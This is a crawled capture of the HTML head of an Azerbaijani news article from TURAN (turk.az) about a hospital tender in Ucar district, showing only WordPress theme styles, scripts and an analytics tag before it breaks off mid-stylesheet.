

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/ucar-rayon-m%C9%99rk%C9%99zi-x%C9%99st%C9%99xanasinin-tender-mu%C9%99mmasi/
body_size: 40991
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Ucar rayon Mərkəzi Xəstəxanasının tender müəmması | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Ucar rayon Mərkəzi Xəstəxanasının tender müəmması Şərh Qidalandırıcısı" href="https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fucar-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinin-tender-mu%25c9%2599mmasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fucar-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinin-tender-mu%25c9%2599mmasi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/10967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/" />
<link rel='shortlink' href='https://www.turk.az/?p=10967' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="558b6bf0df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap 